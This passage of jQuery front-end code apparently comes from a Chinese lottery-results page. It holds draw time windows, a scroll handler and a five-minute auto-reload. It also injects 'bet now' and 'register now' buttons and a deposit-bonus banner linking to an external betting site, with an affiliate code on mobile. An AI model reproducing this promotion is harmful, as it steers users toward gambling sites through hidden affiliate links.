        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn0009.com/mobile6/auth/register?a=645255')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn0009.com/mobile6/auth/register?a=645255' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn0009.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn0009.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");